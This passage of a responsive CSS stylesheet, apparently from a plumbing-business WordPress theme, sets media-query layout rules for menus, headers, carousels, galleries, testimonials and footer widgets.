.nav-holder > .nav-footer ul.nav > li:hover > a{color:#C4D114 !important;background:#000000;}
.nav-footer ul.nav li.menu-item-has-children > a{position:relative;}
.nav-footer ul.nav li.menu-item-has-children > a > button{display:block;position:absolute;top:9px;right:15px;background:#7fa409 none repeat scroll 0 0;border:1px solid #c4cab3;border-radius:5px;color:#fff;font-size:16px;height:30px;outline:medium none;width:30px;padding:0;text-align:center;line-height:15px;}
.nav-footer ul.nav li.menu-item-has-children > a > button{display:block;position:absolute;top:6px;right:15px;background:transparent;border:1px solid transparent;border-radius:5px;color:#fff;font-size:13px;height:30px;outline:medium none;width:30px;padding:0;text-align:center;line-height:15px;}
.fluid-service-area .service-promo ul .item{padding:0 0 3.5em;}
.latest{margin:2em 0 0;}
.contactus-button a{letter-spacing:1px;}}
@media (max-width:480px){.media-body.body-ser{padding:0 1em 0 0 !important;}
.nav-holder > .nav-footer{width:100vw !important;}
.touch_top ul .item-ad{width:100%;padding:0 0 0 15px;}
.touch_top ul .item-phone{width:100%;padding:0 0 15px 15px;}
.single-service-page .image-caption-box .text-box, .single-post-page .image-caption-box .text-box{display:block;width:100%;padding:0;margin-left:auto;margin-right:auto;}
.testimonial-p .media-body h3{text-align:center;}
.projects_hours p{padding:0 0 1em;}
.project-scop h3{padding:1em 0 1em;}
.wel-info h1{font-size:1.5em;}
.touch_top ul .item:first-child{border-right:none;}
.wel-band-bg{background-size:100% 100%;text-align:left;}
.nav-holder .nav-footer ul.nav > li:hover > ul.sub-menu{margin-top:0;}
}
@media only screen and (min-width:240px) and (max-width:700px){.touch_top ul .item-ad{padding:0!important;}
.media-body p{}
.search-form-sidebar{display:block;}
.nav-holder{padding:0px!important;}
.main-menu-wrapper.stricky-fixed .free-qoute-button::before{right:auto!important;}
.wel-ind-image, .wel-ind-r-txt, .wel-ind-r-img{display:none!important;}
.testimonial .media-body{width:100%;float:left;}
.testimonial .media-left:before{display:none;}
.lat-news-outer .lat-img-box{margin-bottom:10px;}
.lat-news-outer .lat-img-box img{height:189px!important;}
.latest .latest-image{margin-bottom:10px;}
.latest .latest-image img{height:auto!important;}
.single_image.wpb_column.vc_column_container.vc_col-sm-2{display:none;}
.single_image_right{display:none;}
.text-left-section.wpb_column.vc_column_container.vc_col-sm-8{width:100%!important;}
.image-right-section.wpb_column.vc_column_container.vc_col-sm-4{width:100%!important;}
.projects-style .our-pro-slider{float:none;margin:0 auto;max-width:410px;width:auto;}
.margin_both{padding:0px!important;}
.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container{padding:0px!important;}
}
@media (max-width:650px){.thm-banner-wrapper .caption-h1{top:4em;}
.wel-band-bg{background-size:100% 100%;text-align:center;display:none;}
.wel-band .right{text-align:center;display:inline-block;}
.wel-band-bg p{padding:0 1em 0.3em;}
.touch_top{padding:0;}
.widget-search{padding:0 15px;width:100%;}
.wel-ind-pad{padding-top:2.7em;}
.sectpad{padding-top:2.7em;padding-bottom:2.7em;}
.sectpad-ser{padding-top:2.7em;padding-bottom:0;}.t-logo .row{text-align:left;margin-left:15px;}
.about-tab-box .single-tab-content .abot-img img:first-child{margin:0 0 0.2em;}
.wel-bot,.wel-right, .about-tab-box .single-tab-content .abot-img, .right-ser{display:none;}
.service-content{padding:0 15px;}.owl-carousel .owl-item img{width:auto;}
.sec-padding{padding:3em 0;}
.widget-links{margin-bottom:10px;}
.about-tab-box .tab-title-box{margin-bottom:10px;}.features-section .features-area .features .features-content{padding:40px 15px 20px;}
.features-section .features-area .features p{margin-bottom:20px;}
.team-area .our-team{margin-top:0;}
.team-pad{padding-bottom:2em;}
.testimonial-p .media-body h6{text-align:left;}
.sectpad-t{padding-top:2.7em;}
.single-blog-post .meta-info .content-box .post-links li{display:block;line-height:2em;}
.touch .touch_bg .touch_middle{padding-top:20px;}
.thm-banner-wrapper .caption-p{display:none;}
.thm-banner-wrapper .thm-btn.inverse,.thm-banner-wrapper .thm-btn{display:none;}
.touch_top ul .item-ad{width:39%;padding:0 0 0 3%;}
.project-post-info{width:370px;margin:0 auto;}
.lat-news-outer .lat-new-cont h3{margin-top:30px;}
.single-sidebar-widget:last-child{margin-bottom:1em;}
.top-two-right .top-panel{display:none;}
.nav-menu{width:25%;}
.we-offer-cont2{display:none;}
.we-offer-cont{width:100%;}
.accrodion .accrodion-content .img-caption .img-box{width:72px;}
.accrodion .accrodion-content .img-caption .content-box{padding-left:10px;padding-right:10px;}
.accrodion .accrodion-title h4{line-height:24px;}
.faq-form .thm-btn{margin-left:0;top:6px;}
.accrodion .accrodion-title{padding-left:15px;}
}
@media (min-width:1025px){#main-navigation-wrapper .navbar-nav .dopdown-nav-toggler{display:none;}
#main-navigation-wrapper .navbar-nav > li > .dropdown-submenu{display:block !important;}
}
@media(max-width:1024px){.thm-container{padding:0 15px;}
img{max-width:100%}.navbar-header{width:100%;float:none;margin:0 !important;}
.navbar-nav{margin:0;}
.navbar-default .navbar-toggle{display:block;margin-right:0;border-color:#fff;background-color:transparent !important;}.navbar-default .navbar-toggle:hover{border-color:#C4D114;}.navbar-default .navbar-toggle .icon-bar{background:#fff;}.navbar-default .navbar-toggle:hover .icon-bar{background:#C4D114;}.navbar-collapse.collapse{display:none!important;height:0!important;padding-bottom:0;overflow:auto!important;width:100%;}.navbar-default .navbar-collapse{background:#000000;padding:0px 0px !important;padding-bottom:0px !important;border:1px dashed rgba(255, 255, 255, 0.4);margin:0;}.navbar-collapse.collapse.in{display:block !important;height:auto !important;max-height:70vh;}
.navbar-collapse.in{overflow-y:auto;}.header #main-navigation .nav{width:100%;text-align:left;}#main-navigation-wrapper .navbar-nav .dopdown-nav-toggler{background-color:transparent;background-image:none;border:1px solid #fff;border-radius:4px;padding:9px 9px;position:absolute;top:0;right:0;margin-top:8px;margin-right:10px;z-index:999;}#main-navigation-wrapper .navbar-nav .dopdown-nav-toggler .icon-bar{background-color:#fff;border-radius:1px;display:block;height:1px;width:20px;}
#main-navigation-wrapper .navbar-nav .dopdown-nav-toggler .icon-bar + .icon-bar{margin-top:4px;}#main-navigation-wrapper .nav{width:100%;}#main-navigation-wrapper .navbar-form{width:100%;display:block;border:none;}#main-navigation-wrapper .nav > li{display:block;padding:0;width:100%;}#main-navigation-wrapper .nav > li > a{display:block;padding:15px 15px;width:100%;position:relative;}#main-navigation-wrapper .nav > li + li > a{padding:15px 15px;border-top:1px dashed rgba(255, 255, 255, 0.4);position:relative;}#main-navigation-wrapper .navbar-nav > li > .dropdown-submenu{position:relative;width:100%;opacity:1;visibility:visible;left:auto;right:auto;transform:translate3d(0px, 0px, 0px);transition:none !important;display:none;top:auto;float:none;}.welcome-section .single-welcome-box{padding:20px;}.welcome-section .single-welcome-box .icon-box, .welcome-section .single-welcome-box .text-box{display:block;margin:0;padding:0;text-align:center;}.welcome-section .single-welcome-box .icon-box{margin-bottom:15px;}.full-img-sec .img-box img{max-width:none;}.full-img-sec .left-content{padding-top:60px;padding-bottom:60px;}.statics ul{margin-left:-10px;margin-right:-10px;}.statics ul li{padding:0 20px;}.about-cta .single-count-box{text-align:center;}.about-cta .single-count-box .box .number-box, .about-cta .single-count-box .box .text-box{display:block;margin:0;padding:0;}.about-cta .single-count-box .box .number-box{padding-bottom:20px;padding-top:10px;}.page.with-sidebar.left .right-box{margin-top:40px;padding-left:0;}.service-single-page{overflow:hidden;}.service-single-page .mlm30{margin:0;}.service-single-page .sec-title{margin-top:40px;}.single-sidebar-widget .single-service-broucher p{font-size:20px;}.page.with-sidebar.right .right-box{padding-left:0;}.page.with-sidebar.right .left-box{margin-right:0;}.page.with-sidebar.left .right-box{padding-right:0;}.page.with-sidebar.left .left-box{margin-left:0;}.career-page .single-apply-box .top-box .text-box{font-size:15px;}.project-two .single-project-item .img-holder .overlay .box{padding-left:20px;padding-right:20px;}.project-two .single-project-item .img-holder .overlay .box .content p{font-size:15px;}
}
@media(max-width:768px){.header .logo{width:100%;text-align:center;margin-bottom:40px;}
.header .header-right-info{width:100%;text-align:center;}.header .header-right-info ul li:first-child .single-header-right-info .icon-box{padding-left:0;}.header .header-right-info ul li .single-header-right-info .text-box{text-align:left;}.faq-sec .right-box{padding-left:0;}.testi-carousel{margin-bottom:50px;}.single-blog-post .img-box{display:inline-block;}.right-box .single-blog-post{margin-top:50px;}.footer{padding-bottom:20px;}.footer-widget{margin-bottom:50px;}.statics{overflow:hidden;}.about-section .text-box{padding-left:0;margin-top:50px;}.about-company-history{margin-bottom:50px;}.about-cta .title-box{overflow:hidden;}.about-cta .title-box h3{text-align:left;margin:0;}.about-cta .title-box .right-text-box{border:none;padding-left:0;margin-left:0;}.service-single-page .icon-box-wrapper{margin-bottom:40px;}.description-box ul.list-box{padding-left:0;margin-top:20px;}.page.with-sidebar.left .pull-left,.page.with-sidebar.left .pull-right,.page.with-sidebar.right .pull-left,.page.with-sidebar.right .pull-right{width:100%;}.project-filter li span{margin-bottom:20px;}.project-two .single-project-item .img-holder .overlay .box .content{transform:translate3d(0px, 95px, 0px);}.contact-info-box{margin-bottom:50px;}
}
@media (max-width:640px){.header{padding-bottom:24px;}.header .header-right-info ul li{margin-bottom:15px;}.header .header-right-info ul li + li .single-header-right-info{border:none;}
}
@media (max-width:480px){.sec-title h2{line-height:40px;}.header .header-right-info ul li + li .single-header-right-info{padding:0;margin-left:0;}#minimal-bootstrap-carousel .carousel-caption h2,#minimal-bootstrap-carousel .slide-3 .carousel-caption h2{font-size:30px;line-height:40px;}#minimal-bootstrap-carousel .carousel-caption p{font-size:16px;}#minimal-bootstrap-carousel .carousel-caption p br,#minimal-bootstrap-carousel .carousel-caption h2 br,#minimal-bootstrap-carousel .slide-3 .carousel-caption span.border,#minimal-bootstrap-carousel .slide-2 .carousel-caption span.border{display:none;}.full-img-sec .img-box img{width:100%;}.statics ul li h3{font-size:35px;}.footer-bottom .pull-left,.footer-bottom .pull-right{text-align:center;width:100%;}
}
@media (max-width:360px){.header .header-right-info ul li .single-header-right-info .icon-box{padding-left:0;}.header .header-right-info ul li .single-header-right-info .text-box{min-width:172px;}#minimal-bootstrap-carousel .carousel-caption a.thm-button{margin:0;margin-bottom:30px;}
#minimal-bootstrap-carousel .carousel-inner .item{min-height:600px;}
}


@media (max-width:1280px){

.plumbing-repairing .vc_tta-tabs-container .vc_tta-tabs-list {
    margin-left: 0%;
    width:auto;
}
}


@media (max-width:980px){
.plumbing-repairing .vc_tta-tabs-container .vc_tta-tabs-list {
    margin-left: 0% !important;
    width:392px;
}
.welcome-box2-img.wpb_column.vc_column_container.vc_col-sm-4{
	width:100%;
}
.welcome-box2 {
    margin: 0;
    padding: 20px;
}
.awsm-r-pad-finish.wpb_column.vc_column_container.vc_col-sm-8 {
    width: 100%;
}
.awsm-responsive-width.wpb_column.vc_column_container.vc_col-sm-4 {
    width: 100%;
}
.awsm-responsive-width.wpb_column.vc_column_container.vc_col-sm-8 {
    width: 100%;
}
.general-questions.wpb_column.vc_column_container.vc_col-sm-6 {
    width: 100%;
}
.general-question-all .general-questions {
    padding:0;
}
.responsive-awesomeness.wpb_column.vc_column_container.vc_col-sm-6 {
    width: 100%;
}
.general-question-all .single-tip {
    margin: 0 0 40px 0;
}

}

@media (max-width:800px){
.plumbing-repairing .vc_tta-tabs-container .vc_tta-tabs-list {
     width: auto;
}
}
@media (max-width:1024px){
.plumbing-repairing .vc_tta-panels-container{
	width:100%;
}
}
@media (max-width:1024px){
.plumbing-repairing .plumbing-repairing-right .tab-content {
    padding: 67px 15px 66px 70px;
    width: 100%;
}
}

@media (max-width:640px){
.plumbing-repairing .plumbing-repairing-right .tab-content {
    padding: 66px 20px 20px 20px;
    }
   }

@media (max-width:767px){
.welcome-box2 ul li {
    margin: 10px 0;
    border-right: 1px solid transparent;
}   
}

@media (max-width:360px){
.general-question-all .general-questions .vc_tta-title-icon {
    top: 21px;
    }
}


@media (max-width:980px){
.main-header3 .this-inner {
    padding: 14px 0 14px;
    margin: 0;
}
.top-mobile-header{
	background: #152348;
	padding-top: 15px;
}
ul.header-contact  {
    margin: 0;
    padding: 0;
    list-style:none;
}
ul.header-contact li {
    display: inline-block;
    vertical-align: middle;
}
ul.header-contact li+li .single-header-right-info {
    margin: 0 0 0 10px;
    border-left: 1px solid #3b4662;
}
.no-pad{
	padding-left:0px;
	padding-right:0px;
}
.logo {
    max-width: 199px;
    font-size: 24px;
    margin: 0 auto 10px auto;
    display: block;
    float: left;
}
.main-header .this-inner {
    border: none;
    padding: 15px 0;
    }

}

@media (max-width:640px){
ul.header-contact li {
    margin: 0 0 15px 0;
    padding: 0 0 0 20px;
    width: 100%;
}
ul.header-contact li + li .single-header-right-info {
     border-left: none;
}
}

@media (max-width:494px){
.top-mobile-header {

    display: none;
}
}


@media (max-width:1199px){
.top-header2 .col-md-3 .get-appointment-btn4 {
    float: none;
    margin: 0 0 14px 0;
}
.top-header2 .col-md-3 {
    text-align: center;
}

.about-us-section4 {
    padding: 60px 0;
}
.tmc_header_4 {
    position: relative !important;
    width: 100%;
}
.about-us-section4 .pull-right {
    float: left !important;
}
.request-service-form {
    padding: 30px 25px;
}
.professional-row2 .professional-left {
    width: 100% !important;
    background-size: cover;
}
.professional-row2 .professional-right {
    width: 100% !important;
    min-height: 100%;
    padding: 40px 0;
}
.professional-row2 .professional-right .content-inn {
    width: 100%;
    padding: 0 20px;
    box-sizing: border-box;
}
.lp-gallery-item3 {
    width: 50%;
}
.welcome-section2 .img {
    float: left;
}
.carousel-caption .box.box-middle {
    display: none;
}
.map .map-l, .map .map-r {
    width: 100% !important;
}
.map .map-l img, .map .map-r img {
    width: 100%;
}
.awsm-img-response .wpb_single_image .vc_figure{
	width:100%;
}
.awsm-img-response .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
}
.carousel-caption .box.box-bottom.content.text-right {
    padding: 50px 0 !important;
}
.awsm-nea.wpb_column.vc_column_container.vc_col-sm-4 {
    width: 100%;
}
.welcome-textss.wpb_column.vc_column_container.vc_col-sm-8{
	width:100%;
}
.tmc_header_4 .top-header2 {
    background: rgba(0, 0, 0, 0.8);
}
.tmc_header_4 .plumber-navbar4 {
    width: 100%;
}
.tmc_header_4 .plumber-navbar4 #plumber-nav {
    border: none;
    background: #000;
}
.tmc_header_5 .top-header-five .welcome-texts {
	height: auto;
	padding: 10px;
	line-height: normal;
}
.tmc_header_5 .top-header-five{
    text-align: center;
}
.tmc_header_5 .main-new-header.main-header .this-inner {
   border: none;
	padding: 15px 0;
	min-height: auto;
}
.tmc_header_5  .plumber-navbar5 #plumber-nav li a {
	padding: 0 15px;
	font-size: 14px;
}
}

@media (max-width:999px){
.awsm-pad-increase.wpb_column.vc_column_container.vc_col-sm-4{
	width:72%;
}
	.about-us-srow {
    margin-top: 40px;
    margin-left: 0px;
}
.awsm-extra-responsive.vc_col-sm-7{
	width:100%;
}
.carousel-caption .box.box-bottom.vc_col-sm-3 {
    width:100%;
}
.form-appointment .appointment-service-form {

    margin: 0 auto !important;
}
.nth-child-home-five:nth-child(2n+1) {
    clear: both;
}
.tmc_header_5 .col-md-12.service-off {
    display: none;
}
.tmc_header_5 .awsm-pad-topp {
}
.projects4-carousel .this-inner img{
	width:100%;
}

.top-header-five{
	display:none;
}
.plumber-navbar5{
	display:none;
}
.tmc_header_3 .main-header.clearfix.mobile_header.navhere.plumber-navbar {
    display: block;
}
.tmc_header_3 .affix.main-header .this-inner {
    padding: 15px 0;
}
.tmc_header_2 .top_nav.porltv.navhere.affix-top , .tmc_header_1 .top_nav.porltv.navhere.affix-top {
    display: none;
}
.tmc_header_2 .mobile_header .row.this-inner.header-demo-logo {
    background: url("../../images/home2/bg1.jpg");
}
.tmc_header_2 .mobile_header .row.top-header.header-demo-one {
    display: none;
}
}
@media (max-width:767px){
.lp-gallery-item3 {
    width: 100%;
    padding: 10px;
}
.why-choose-us {
    background-position: bottom right;
}
.professional-row2 .professional-left {
    background-position: left center;
}
.professional-row2 .professional-right .content-inn ul li {
    border-right: 1px solid transparent;
    margin: 10px 0;
}
}

@media (max-width:360px){
.carousel-prev, .carousel-next {
  
    margin-left: 40%;
    margin-right: -37%;
}
.about-us-section4 {
    padding: 119px 0!important;
}
.awsm-pad-increase.wpb_column.vc_column_container.vc_col-sm-4 {
    width: 100%!important;
}
.awsm-pad-increase.vc_column_container {
    padding-left: 0px;
    padding-right: 0px;
}
}


@media (max-width:640px){
.awsm-pad-increase.wpb_column.vc_column_container.vc_col-sm-4 {
    width: 88%;
}
.about-us-section4 {
    padding: 158px 0;
}
.carousel-caption .box.box-bottom.content.text-right {
     float: left;
}
.awsm-nea.wpb_column.vc_column_container.vc_col-sm-4 {
     margin-bottom: 27px;
}
.welcome-section2 .welcome-textss {
    padding:0;
 
}
}
@media (max-width: 991px) {
  .row.top-header.header-demo-one {
    display: block;
  }
  .header-contacts.mob-style {
    margin-top: 18px!important;
    margin-bottom: 20px!important;
  }
  .col-md-3.padding-left-right {
    padding-left: 0;
    padding-right: 0;
  }
  .header-demo-logo .logo{
	  margin:0;
  }
  .header-demo-one .search-form-sidebar {
    overflow: hidden;
  }
  .padding-left-non .vc_column-inner {
	margin-left: 0;
  }
  .tmc_header_3 .navhere {
    display: none;
  }
  .header_top4 {
	display:none;
 }
 .top-header2{
	display:none;
}
}
/*--------------- Demo-2 ----------------------*/

@media (max-width: 991px) {
  .main-header2 {
    padding-top: 0;
	display: none;
  }
  .row.top-header.header-demo-one {
    display: block;
  }
 
.navhere.affix  .row.top-header.header-demo-one{
	display:none;
} 
  
  .header-contacts.mob-style {
    margin-top: 18px!important;
    margin-bottom: 20px!important;
  }
  .col-md-3.padding-left-right {
    padding-left: 0;
    padding-right: 0;
  }
  .header-demo-logo .logo{
	  margin:0;
  }
}
@media (max-width: 991px) {
  .main-header2 .this-inner {
    border: none;
    padding: 15px 0;
  }
}
@media (max-width: 1199px) {
  .plumber-navbar2 {
    left: calc(50% - 485px);
    right: calc(50% - 485px);
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 {
    margin: 0;
    min-height: 0;
    left: auto;
    right: auto;
    position: relative;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 .container {
    background: #3baed4;
    padding: 0;
  }
}
@media (max-width: 991px) {
.plumber-navbar2 #plumber-nav {
    border: none;
    background: #063459;
}
.plumber-navbar2 #plumber-nav .nav {
    margin: 0;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li {
    border-bottom: 1px solid #feda4e;
    background: #f2cb35;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li:after, .plumber-navbar2 #plumber-nav li:before {
    display: none;
  }
}
@media (max-width: 1199px) {
  .plumber-navbar2 #plumber-nav li a {
    padding: 0 15px;
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li a {
    font-size: 15px;
    line-height: 52px;
    color: #443c1a;
  }
}
@media (max-width: 767px) and (min-width: 361px) {
  .plumber-navbar2 #plumber-nav li a {
    padding: 0 25px;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li a:hover, .plumber-navbar2 #plumber-nav li a:focus {
    color: #fff;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li.active a {
    color: #fff;
  }
}
@media (min-width: 1025px) {
  .plumber-navbar2 #plumber-nav li .sub-menu {
    display: block;
    transform-origin: top;
    transition: all 300ms linear 0s;
    transition-duration: 200ms;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li .sub-menu {
    background: #f2cb35;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li .sub-menu li {
    padding-left: 15px;
    border-bottom: none;
    border-top: 1px solid #feda4e;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li .sub-menu li:last-child {
    border-top: 1px solid #f2cb35;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li .sub-menu li a {
    padding: 0 15px;
  }
  .plumber-navbar2 #plumber-nav li .sub-menu li a:before {
    content: '-';
    padding-right: 10px;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li:hover, .plumber-navbar2 #plumber-nav li:focus {
    background: #e7b207;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li:hover a, .plumber-navbar2 #plumber-nav li:focus a {
    color: #fff;
  }
}
@media (max-width: 991px) {
  .plumber-navbar2 #plumber-nav li.sub-menu > a:after {
    display: block;
    float: right;
  }
}
@media (min-width: 1025px) {
  .plumber-navbar2 #plumber-nav li.dropdown:hover .sub-menu, .plumber-navbar2 #plumber-nav li.dropdown:focus .sub-menu {
    transform: scale(1, 1);
  }
}
@media (min-width: 992px) {
  .plumber-navbar2 #plumber-nav .header-social {
    display: none;
  }
}
@media (max-width: 991px) {
  .navbar-container2 {
    border: none;
  }
}
@media (max-width: 991px) {
  .get-appointment-btn2 {
    float: none;
    display: block;
    margin: 25px 15px 20px;
  }
}
@media (max-width: 767px) and (min-width: 361px) {
  .get-appointment-btn2 {
    margin: 25px 25px 20px;
  }
}
@media (max-width: 1199px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container {
    max-width: 970px;
  }
}
@media (max-width: 991px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container {
    max-width: 750px;
  }
}
@media (max-width: 1199px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .this-ttitle,
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .this-mtitle {
    font-size: 24px !important;
  }
}
@media (max-width: 767px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .this-ttitle,
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .this-mtitle {
    font-size: 18px !important;
  }
}
@media (max-width: 1199px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .this-mtitle {
    font-size: 36px;
    margin-bottom: 12px;
  }
}
@media (max-width: 767px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .this-mtitle {
    font-size: 26px;
  }
}
@media (max-width: 1199px) {
  #minimal-bootstrap-carousel .carousel-caption .thm-container .box .content .btn {
    font-size: 16px;
    padding: 0 25px;
    line-height: 52px;
  }
}
@media (max-width: 991px) {
  #minimal-bootstrap-carousel .carousel-inner .item {
    min-height: 500px;
  }
}
@media (max-width: 767px) {
  #minimal-bootstrap-carousel .carousel-inner .item {
    min-height: 400px;
  }
}
@media (max-width: 991px) {
  #minimal-bootstrap-carousel .slide-1 .carousel-caption .content {
    padding-top: 120px;
  }
}
@media (max-width: 767px) {
  #minimal-bootstrap-carousel .slide-1 .carousel-caption .content {
    padding-top: 100px;
  }
}
@media (max-width: 991px) {
  #minimal-bootstrap-carousel .slide-2 .carousel-caption .content,
  #minimal-bootstrap-carousel .slide-3 .carousel-caption .content {
    padding-top: 140px;
  }
}
@media (max-width: 767px) {
  #minimal-bootstrap-carousel .slide-2 .carousel-caption .content,
  #minimal-bootstrap-carousel .slide-3 .carousel-caption .content {
    padding-top: 120px;
  }
}
@media (max-width: 991px) {
  #minimal-bootstrap-carousel.shop-slider2 .carousel-inner .item {
    min-height: 500px;
  }
}
@media (max-width: 767px) {
  #minimal-bootstrap-carousel.shop-slider2 .carousel-inner .item {
    min-height: 400px;
  }
}
@media (max-width: 1179px) {
  .service-offers2 {
    padding: 40px 0;
  }
}
@media (max-width: 1199px) {
  .service-offer-carousel2 .item {
    width: 48%;
    margin: 1%;
  }
}
@media (max-width: 767px) {
  .service-offer-carousel2 {
    padding: 10px;
  }
  .service-offer-carousel2 .item {
    width: 100%;
    margin: 10px 0;
  }
}
@media (max-width: 456px){
.service-offers2 .row {
    margin-left: -15px;
    margin-right: -15px;
}
}
@media (max-width: 1600px) and (min-width: 1200px) {
.professional-row .professional-left {
    width: 40% !important;
  }
.professional-row .professional-right {
    width: 60% !important;
  }
}
@media (max-width: 1179px) {
  .professional-row .professional-left {
    width: 100% !important;
    background-size: cover;
  }
  .professional-row .professional-right {
    width: 100% !important;
    min-height: 100%;
    padding: 40px 0;
  }
  .professional-row .professional-right .content-inn {
    width: 100%;
    padding: 0 20px;
    box-sizing: border-box;
  }
}
@media (max-width: 767px) {
  .professional-row .professional-right {
    height: auto;
  }
  .professional-row .professional-right .content-inn ul li {
    border-right: 1px solid transparent;
    margin: 10px 0;
  }
}
@media (min-width: 1800px) {
.professional-row .professional-left {
    width: 745px;
  }
}
@media (max-width: 1179px) {
  .latest-projects2 {
    padding: 40px 0;
  }
}
@media (max-width: 767px) {
  .latest-projects2 .section-title {
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .filterable-gallery {
    max-width: 400px;
    margin: 0 auto;
  }
  .filterable-gallery.row {
    max-width: 100%;
  }
}
@media (max-width: 767px) {
  .filterable-gallery.full-width-project-gallery {
    max-width: 740px;
    margin: 0 auto;
  }
}
@media (max-width: 599px) {
  .filterable-gallery.full-width-project-gallery {
    max-width: 370px;
    margin: 0 auto;
  }
}
@media (max-width: 1199px) {
  .lp-gallery-item2 {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .lp-gallery-item2 {
    width: 100%;
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .project-filters li + li {
    margin-left: 15px;
  }
	.header_info .container{
	padding-left: 0;
	padding-right: 0;
	}
	.mobile_header .top_nav_mobile .main_menu_nav > li > a{
	padding-left: 15px;
	padding-right: 15px;
	}
}
@media (max-width: 767px) {
  .about-us-section2 {
    padding: 70px 0;
  }
}
@media (min-width: 260px) and (max-width: 991px){
	.plumb-row-width100{
		width:100%!important;
	}
.mobile_header {
    padding-top: 0 !important;
}
}
@media (max-width: 767px) {
  .testimonial2-row .section-title {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .testimonial2-row .owl-nav div {
    top: 10px !important;
  }
  .testimonial2-row .owl-prev {
    left: auto;
    right: 60px;
  }
  .testimonial2-row .owl-next {
    right: 10px;
  }
}
@media (max-width: 1199px) {
  .testimonial-text-box .this-texts {
    font-size: 14px;
    line-height: 24px;
  }
}
@media (max-width: 1199px) {
  .testimonial-text-box2 .this-texts {
    font-size: 16px;
    line-height: 24px;
    width: 100%;
    padding: 10px;
  }
}
@media (max-width: 1024px){
	.collapse.navbar-collapse{
		display:block!important;
		padding:0;
	}
}
@media (min-width: 992px ) and (max-width: 1024px){
	.collapse.navbar-collapse {
    display: block !important;
    padding: 0;
    height: auto !important;
    background: none;
    border: none;
    overflow: visible !important;
	}
}
@media (min-width: 1800px){
.professional-row2 .professional-left {
    width: 745px;
}
}
@media (max-width: 1199px){
.tmc_header_3 ul.main_menu_nav {
 padding: 0;
float: none;
border:none;
}
.tmc_header_3 .top_nav_wrapper ul.main_menu_nav li a {
    padding: 0 15px;
    font-size: 14px;
}
.tmc_header_3  .plumber-nav-right {
    width: 100%;
    float: left;
}
.tmc_header_3 .plumber-nav-right .get-appointment-btn3 {
    border: none;
}
.tmc_header_3  .get-appointment-btn-new {
    float: none;
}
.tmc_header_3 .plumber-navbar #plumber-nav li .sub-menu {
    top: calc(100% + 5px);
}
}
@media (max-width: 1600px) and (min-width: 1200px) {  
.professional-row2 .professional-left { 
   width: 40% !important;  
   }  
   .professional-row2 .professional-right {  
   width: 60% !important;  
   }
}
@media (max-width: 991px){
	.mobileBtt{display:block;
	}
}
@media (min-width: 991px){	
	.desktopBtt{display:block;
}
}
@media (max-width: 991px){
	.mobileBtt{
		display:block;
	}
	.dis-mobile-none{
	display: inline-block!important;
	}
}
@media (min-width: 991px){
	.desktopBtt{display:block;}
}
@media (max-width: 500px){
	.dis-mobile-none{
	display: none!important;
	}
}
@media (max-width:1199px) and (min-width:1024px){
.about-us-section4.wpb_column {
    padding: 149px 0;
}
}
@media (max-width:980px) {
	.widgets_width.footer-1 {
		width: 100%;
	}
	.widgets_width.footer-2 {
		width: 100%;
	}
	.widgets_width.footer-3 {
		width: 100%;
	}
	.widgets_width.footer-4 {
		width: 100%;
	}
}

